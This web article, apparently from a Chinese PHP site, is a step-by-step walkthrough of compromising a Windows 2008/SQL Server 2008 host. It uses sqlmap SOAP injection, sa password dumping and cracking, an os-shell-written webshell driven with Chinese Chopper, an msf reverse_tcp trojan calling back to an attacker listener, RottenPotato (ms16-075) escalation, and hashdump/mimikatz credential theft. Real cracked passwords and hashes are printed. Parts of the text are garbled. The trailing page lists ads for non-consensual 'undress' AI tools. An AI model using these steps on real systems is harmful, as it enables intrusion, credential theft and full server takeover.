 Operation and Maintenance
Operation and Maintenance
 Safety
Safety
 How to escalate privileges by injecting soap into a sql2008 server and combining it with msf
How to escalate privileges by injecting soap into a sql2008 server and combining it with msf
How to escalate privileges by injecting soap into a sql2008 server and combining it with msf
In the actual successful penetration process, the exploitation of vulnerabilities is the integration of multiple technologies, the practice of the latest technology. This penetration uses sqlmap to confirm the injection point, obtains the webshell through sqlmap, and combines msf to perform ms16-075 Elevate the privileges and finally obtain the system permissions of the target server. This article is a new extension of vulnerability exploitation. When conventional Nday privilege escalation fails, a classic case of ms16-075 successful privilege escalation is combined with msf.
1.1.1 Scan for soap injection vulnerabilities
1. Use the web services scanner in awvs to scan for vulnerabilities. Open awvs and select the web services scanner to scan for vulnerabilities, as shown in the figure As shown in 1, fill in the target url address in the wsdl url. Note that it must be asmx?wsdl. Some have asmx files. If not, you can fill it in directly, for example: http://1**.***.***. ***:8081/?wsdl.

Figure 1 Perform soap injection vulnerability scanning
2. Processing sql blind injection
Passed Awvs scans and confirms that the URL address has SQL blind injection (26 places). In awvs, click "view http headers" on the right, copy its content to a text file, and process the vulnerable statements at the same time. In this example For example:

You need to replace the red text part with "-1*".
3. The complete header package contains the following content:
POST /Service1.asmx HTTP/1.1
Content-Type: text/xml
SOAPAction : "http://tempuri.org/ZcpdList"
Content-Length: 716
X-Requested-With: XMLHttpRequest
Referer: http://1* *.***.***.***:8081/?wsdl
Host: 1**.***.***.***:8081
Connection : Keep-alive
Accept-Encoding: gzip,deflate
User-Agent: Mozilla/5.0 (Windows NT 6.1; WOW64) AppleWebKit/537.21 (KHTML, like Gecko) Chrome/41.0. 2228.0 Safari/537.21
Accept: */*
< ;SOAP-ENV:Body>
:string>
Response
1.1.2 Confirm soap injection vulnerability
1. Use sqlmap to detect whether there is a sql injection vulnerability. Add the previous header to Save the content as 1**.***.***.***.txt, copy the file to the directory where the sqlmap.py program is located, and execute the command: sqlmap.py -r 1**.***. ***.***.txt, confirm the information prompted by sqlmap:
custom injection marker ('*') found in option '--data'. Do you want to process it ? [Y/n/q] [color=Red]y[/color]SOAP/XML data found in POST data. Do you want to process it? [Y/n/q][color= Red]y[/color]As shown in Figure 2, sqlmap confirms that the sql injection vulnerability exists, and the database server is windows 2008 R2, the database version is sql server 2008, and the soap vulnerability is union query.
Figure 3 Automatically submit parameters for judgment
(2) Obtain the dba account of the user used in the current database. As shown in Figure 4, the current user is dba in sqlmap, and the displayed result is true. This result shows that the database uses sa permissions and the webshell can be obtained through the os-shell parameter.

Figure 4 Determines whether it is a dba account
3. Get the sa account password
As shown in Figure 5, use the command sqlmap.py -r 1**.***.***.***.txt --password -- Batch directly obtains the password values corresponding to all accounts connected to the database:

Figure 5 Obtains the sa account password

4. Crack sa account password The database password hash value was successfully obtained through sqlmap earlier:
##MS_PolicyEventProcessingLogin## [1]:
Password hash: 0x01001a7b0c5b5b347506dbc67aa8ffa2ad20f852076d8446a838 ##MS_PolicyTs qlExecutionLogin## [1]:
password hash: 0x01006c6443e1e42ca27773d413042ee8af2eea9026d44c8d4d1c sa [1]:
password hash: 0x0100b7b90b706f339288fb0ab4c8a099c4de53045d 2de6297e28 Query the password value "0x0100b7b90b706f339288fb0ab4c8a099c4de53045d2de6297e28" corresponding to sa on www.cmd5.com, as shown in Figure 6. The decryption result is "qaz123WSX".

Figure 6 Decrypted sa password hash value
1.1.3 Get webshell through --os-shell1. Get os-shell in sqlmap Execute the command in: sqlmap.py -r 1**.***.***.***.txt --os-shell, confirm the information in the sqlmap execution window:

You can also execute the sqlmap.py -r 1**.***.***.***.txt --os-shell --batch command without manual input.
2. Find the directory where the web program is located
(1) View files and directories
After executing the dir c:\ command, you can view the c directory and files, and continue to view " dir c:\inetpub\wwwroot" as shown in Figure 7. There is no web program in this folder, so exclude this directory.

Figure 7 View files and directories
(2) Obtain the real directory of the website By viewing the c, d, e, f disks in sequence, in Obtain the suspected website program files from the e drive and use the command dir e:\software\AMS_NoFlow, as shown in Figure 8.

Figure 8 View website files
3. Test the real directory of the website
(1) Generate file test As shown in Figure 9, use the echo command: echo "thisis test">e:\software\AMS_NoFlow\t.txt to generate a t.txt file in the root directory of the website. The content is thisis test.

Figure 9 generated file
(2) Website access test
Enter the address http:// in the browser 1**.***.***.***/1.txt for testing. As shown in Figure 10, the obtained content is consistent with expectations. This directory is the real physical address of the website.

Figure 10 Website access test
4. Get the content of the web.config configuration file
In os- In the shell, execute the type e:\software\AMS_NoFlow\web.config command to view the contents of the web.config file. In the sqlmap command window, due to setting problems, you may not be able to view its complete contents. However, sqlmap will in its output directory. Keep the details as shown in Figure 11. Open the log file and you can see that the password corresponding to the sa account is qaz123WSX, which is consistent with the sa password cracked earlier.
Figure 11 View the content of the web.config configuration file
5. Obtain the ip address information
As shown in the figure As shown in 12, by executing the ipconfig command in os-shell, you can obtain the IP address configuration of the target. The target is configured with independent external network IP and internal IP addresses. You can also execute other commands in os-shell.

Figure 12 Get IP address
6. Get webshell test
(1) Generate shell file
Execute the command in os-shell:
echo ^^ > e:\software\AMS_NoFlow\cmd.aspx
As shown in Figure 13, the echo result shows 1 and no other information, indicating that the file generation command is successful.

Figure 13 Generate webshell
(2) Obtain webshell Use the Chinese Chopper backdoor management tool to create a record http://1**.***.***.***/cmd.aspx. The backdoor password is: pass, as shown in the figure As shown in 14, the connection is successful and the webshell is successfully obtained.

Figure 14 Obtaining webshell
1.1.4 Conventional method failed to escalate privileges
1. Generate system information File Execute the command in os-shell:

2. Download the Windows-Exploit-Suggester program Windows-Exploit-Suggester download address: https://github. com/GDSSecurity/Windows-Exploit-Suggester/
3. Update the vulnerability library and compare the vulnerability. Execute windows-exploit-suggester.py -u in python to update and compare the vulnerability library: windows-exploit-suggester.py --audit -l --database 2018-06-04-mssb.xls --systeminfo SYD1-0081DSB.txt > SYD1-0081DSB-day.txt, as shown in Figure 15.

Figure 15 for vulnerability comparison
4. Check the vulnerability situation Open SYD1-0081DSB-day in the C:\Python27 directory .txt file, as shown in Figure 16. You can see that the program determines that the operating system is the Windows 2008 R2 version, and there are multiple vulnerabilities. The latest vulnerability is ms16-075.

Figure 16 View vulnerability status
5. Perform privilege escalation test on existing vulnerabilities. Find and organize exploits according to vulnerability number. file, perform a privilege escalation test on the target server. Except for ms16-075exp, all tests fail and privilege escalation cannot be performed.
1.1.5 Use msf to elevate ms16-075 privileges
1. Use msf to generate a rebound Trojan
Execute the command below msf:

The windows/meterpreter/reverse_tcp rebound port type, lhost is the server IP address of the rebound connection. Note that the IP address must be an independent server or must be an external network port mapping. Change In other words, the bounce must be received, lport is the bounce port, and 4433 is the generated program.
2. Execute the listening command on the listening server
(1) Start msf
msfconsole
(2) Configure meterpreter parameters

3. Upload the 4433.exe program to the target server and execute it
Upload the 4433.exe file to the target server and use the Chinese Color Knife or os-shell for execution.
4. View system information
As shown in Figure 17, the target bounces to the listening server, executes sysinfo, and obtains its system information.

Figure 17 Obtaining system information
5. Failure to use meterpreter’s built-in privilege escalation function
Execute separately in meterpreter The getuid and getsystem commands, as shown in Figure 18, failed to successfully escalate privileges.

Figure 18 Failure to escalate privileges using the default meterpreter
6. Use ms16-075 to escalate privileges
(1) ms16-075 can be downloaded using exp https://github.com/foxglovesec/RottenPotato
(2) Upload potato file
Upload potato.exe file through webshell, or in msf Execute the following command to upload: upload /root/potato.exe
(3) Obtain system permissions and execute the following commands in sequence:

As shown in Figure 19, system permissions were successfully obtained.

Figure 19 Obtain system permission tokens
(4) Obtain system permissions and execute commands respectively:

As shown in Figure 20, system permissions were successfully obtained.

Figure 20 Obtain system permissions
(5) Obtain password
Execute the command under meterpreter: run hashdump command, as shown in Figure 21, successfully obtain the server password hash value: Administrator:500:aad3b435b51404eeaad3b435b51404ee:a59a64a645487c1581dea603253c7920:::


## (2) Execution command under os-shell
ipconfigdir c:/echo "thisis test">e:\software\AMS_NoFlow\t.txtecho ^^ > e:\software\AMS_NoFlow\cmd.aspx
(3) Execute the command under msf to generate a rebound Trojan:
 (4) msf startup and monitoring
(4) msf startup and monitoring
(5)ms16-075 privilege escalation command
(6) Get the password run hashdump
(7) mimikatz to get the password
load mimikatzkerberos, livessp, msv, ssp, tspkg, wdigest (test each command one by one, some will display the plain text password) mimikatz_command: mimikatz command prompt window
(8) Obtain the password under the mimikatz command line (not tested)
 2. Penetration summary
2. Penetration summary
In this penetration, the soap injection test was performed through sqlmap, and the sql injection point was determined to be available through sqlmap, and the subsequent success was through os-shell Obtained webshell. After obtaining the webshell, I tried to escalate the privilege through the conventional Nday method, but the result failed. I then used msf to cooperate with ms16-075 to escalate the privilege. Windows-Exploit-Suggester is still able to determine and test local vulnerabilities. Through its audit, the latest vulnerabilities are used to escalate privileges, and the basic hit rate is 99%.
3. Security Defense
After successfully penetrating the server, no security protection software was found on the server. Based on experience, the author recommends the following security defense:
(1) Filter soap parameters and filter dangerous parameters that lead to SQL injection.
(2) The mssql database uses low-privilege users for database connections.
(3) The server is regularly patched and upgraded.
(4) Install anti-virus software, waf and hardware firewall to increase the cost and difficulty of attack
The above is the detailed content of How to escalate privileges by injecting soap into a sql2008 server and combining it with msf. For more information, please follow other related articles on the PHP Chinese website!

Hot AI Tools

Undress AI Tool
Undress images for free

Undresser.AI Undress
AI-powered app for creating realistic nude photos

AI Clothes Remover
Online AI tool for removing clothes from photos.

Clothoff.io
AI clothes remover

Video Face Swap
Swap faces in any video effortlessly with our completely free AI face swap tool!

Hot Article

Hot Tools

Notepad++7.3.1
Easy-to-use and free code editor

SublimeText3 Chinese version
Chinese version, very easy to use

Zend Studio 13.0.1
Powerful PHP integrated development environment

Dreamweaver CS6
Visual web development tools

SublimeText3 Mac version
God-level code editing software (SublimeText3)
 How to get the first and last day of the year in SQL?
Aug 11, 2025 pm 05:42 PM
How to get the first and last day of the year in SQL?
Aug 11, 2025 pm 05:42 PM
ThefirstdayoftheyearisobtainedbyconstructingortruncatingtoJanuary1stofthegivenyear,andthelastdayisDecember31stofthesameyear,withmethodsvaryingbydatabasesystem;2.Fordynamiccurrentyeardates,MySQLusesDATE_FORMATorMAKEDATE,PostgreSQLusesDATE_TRUNCorDATE_
 How to find the sum of a column in SQL?
Aug 08, 2025 pm 05:54 PM
How to find the sum of a column in SQL?
Aug 08, 2025 pm 05:54 PM
TofindthesumofacolumninSQL,usetheSUM()function,whichreturnsthetotalofallnumericvaluesinaspecifiedcolumnwhileignoringNULLs;1.Usebasicsyntax:SELECTSUM(column_name)ASaliasFROMtable_name;2.Ensurethecolumnhasnumericdatatoavoiderrors;3.ApplyWHEREtofilterro
 Understanding SQL Execution Context and Permissions
Aug 16, 2025 am 08:57 AM
Understanding SQL Execution Context and Permissions
Aug 16, 2025 am 08:57 AM
SQL execution context refers to the identity or role when running SQL statements, which determine which resources and operation permissions can be accessed. Permission setting should follow the principle of minimum permissions, and common permissions include SELECT, INSERT, EXECUTE, etc. To troubleshoot permission issues, you need to confirm the login name, role permissions, EXECUTEAS settings and schema authorization. Performing context switching can be implemented through EXECUTEAS, but attention should be paid to user existence, permission granting and performance security impact. It is recommended to avoid arbitrarily assigning db_owner or sysadmin roles. The application account should only access necessary objects and be authorized through schema.
 How to join a table to itself in SQL
Aug 16, 2025 am 09:37 AM
How to join a table to itself in SQL
Aug 16, 2025 am 09:37 AM
Aself-joinisusedtocomparerowswithinthesametable,suchasinhierarchicaldatalikeemployee-managerrelationships,bytreatingthetableastwoseparateinstancesusingaliases,asdemonstratedwhenlistingemployeesalongsidetheirmanagers'nameswithaLEFTJOINtoincludetop-lev
 What is the ALTER TABLE statement in SQL?
Aug 08, 2025 pm 02:13 PM
What is the ALTER TABLE statement in SQL?
Aug 08, 2025 pm 02:13 PM
TheALTERTABLEstatementisusedtomodifyanexistingtable’sstructurewithoutrecreatingit;1.AddanewcolumnusingADDCOLUMN;2.DropacolumnwithDROPCOLUMN,whichalsodeletesitsdata;3.RenameacolumnusingRENAMECOLUMN,withsyntaxconsistentinMySQL,SQLServer,andPostgreSQL;4
 How to create a view in SQL
Aug 11, 2025 pm 12:40 PM
How to create a view in SQL
Aug 11, 2025 pm 12:40 PM
The syntax for creating a view is the CREATEVIEWview_nameASSELECT statement; 2. The view does not store actual data, but is based on the real-time query results of the underlying table; 3. The view can be modified using CREATEORREPLACEVIEW; 4. The view can be deleted through DROPVIEW; 5. The view is suitable for simplifying complex queries, providing data access control, and maintaining interface consistency, but attention should be paid to performance and logic, and finally ends with a complete sentence.
 How to use FULL OUTER JOIN in SQL?
Aug 17, 2025 am 12:25 AM
How to use FULL OUTER JOIN in SQL?
Aug 17, 2025 am 12:25 AM
AFULLOUTERJOINreturnsallrowsfrombothtables,withNULLswherenomatchexists;1)Itcombinesmatchingrecordsandincludesunmatchedrowsfrombothleftandrighttables;2)Itisusefulfordatareconciliation,mergereports,andidentifyingmismatches;3)Notalldatabasessupportitnat
 Migrating from a SQL Database to MongoDB: Challenges and Solutions
Aug 16, 2025 pm 01:40 PM
Migrating from a SQL Database to MongoDB: Challenges and Solutions
Aug 16, 2025 pm 01:40 PM
Transformdatamodelsbyembeddingorreferencingbasedonaccesspatternsinsteadofusingjoins;2.Handletransactionsbyfavoringatomicoperationsandeventualconsistency,reservingmulti-documenttransactionsforcriticalcases;3.RewriteSQLqueriesusingaggregationpipelinesa






